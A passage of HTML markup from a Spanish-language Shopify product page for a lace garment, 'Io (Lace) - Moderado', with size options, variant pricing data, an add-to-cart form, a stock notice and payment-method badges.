    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--20114810011786__main-0">
          
            <span id="custom-label-template--20114810011786__main-1">
              
              
              Talla
            </span>
          
        </label>
        
            
<input
        type="radio"
        id="template--20114810011786__main-1-0"
        name="Talla"
        value="CH"
        form="product-form-template--20114810011786__main"
        
          checked
        
        
      >
      <label for="template--20114810011786__main-1-0" class='color-foreground-text'>
        CH<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20114810011786__main-1-1"
        name="Talla"
        value="M"
        form="product-form-template--20114810011786__main"
        
        
      >
      <label for="template--20114810011786__main-1-1" class='color-foreground-text'>
        M<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20114810011786__main-1-2"
        name="Talla"
        value="G"
        form="product-form-template--20114810011786__main"
        
        
      >
      <label for="template--20114810011786__main-1-2" class='color-foreground-text'>
        G<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20114810011786__main-1-3"
        name="Talla"
        value="XG"
        form="product-form-template--20114810011786__main"
        
        
      >
      <label for="template--20114810011786__main-1-3" class='color-foreground-text'>
        XG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20114810011786__main-1-4"
        name="Talla"
        value="XXG"
        form="product-form-template--20114810011786__main"
        
        
      >
      <label for="template--20114810011786__main-1-4" class='color-foreground-text'>
        XXG<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":40767369412746,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - CH","public_title":"CH","options":["CH"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369445514,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - M","public_title":"M","options":["M"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369478282,"title":"G","option1":"G","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - G","public_title":"G","options":["G"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369740426,"title":"XG","option1":"XG","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - XG","public_title":"XG","options":["XG"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40767369773194,"title":"XXG","option1":"XXG","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":39421683368074,"product_id":6781907173514,"position":5,"created_at":"2025-10-17T13:27:12-06:00","updated_at":"2025-12-31T10:55:58-06:00","alt":null,"width":450,"height":500,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","variant_ids":[40767369412746,40767369445514,40767369478282,40767369740426,40767369773194]},"available":true,"name":"Io (Lace) - Moderado - XXG","public_title":"XXG","options":["XXG"],"price":59999,"weight":0,"compare_at_price":69999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30768671424650,"position":5,"preview_image":{"aspect_ratio":0.9,"height":500,"width":450,"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20114810011786__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20114810011786__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20114810011786__main"
        class="select__select"
        form="product-form-template--20114810011786__main"
      ><option
            
              selected="selected"
            
            
            value="40767369412746"
          >CH - $599.99 </option><option
            
            
            value="40767369445514"
          >M - $599.99 </option><option
            
            
            value="40767369478282"
          >G - $599.99 </option><option
            
            
            value="40767369740426"
          >XG - $599.99 </option><option
            
            
            value="40767369773194"
          >XXG - $599.99 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--20114810011786__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--20114810011786__main">
                        Cantidad
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducir cantidad para Io (Lace) - Moderado</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--20114810011786__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--20114810011786__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Aumentar cantidad para Io (Lace) - Moderado</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><p
                class="product__inventory no-js-hidden"
                style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;"
                
                id="Inventory-template--20114810011786__main"
                role="status"
              ><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(238,148,65, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(238,148,65)"/>
                      </svg>Bajas existencias</p>

  <style data-shopify>
    #ProductSubmitButton-template--20114810011786__main {
      --color-button: 160, 5, 5;
    }
  </style>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--20114810011786__main" data-options="Talla">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20114810011786__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20114810011786__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40767369412746"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20114810011786__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6781907173514" /><input type="hidden" name="section-id" value="template--20114810011786__main" /></form></product-form><link href="//lunasegura.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411763778769" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40767369412746"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//lunasegura.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861763778769" defer="defer"></script></div>
<p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Para el 3X2 agrega 3 productos individuales al carrito y automaticamente se te descontará 1</p><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
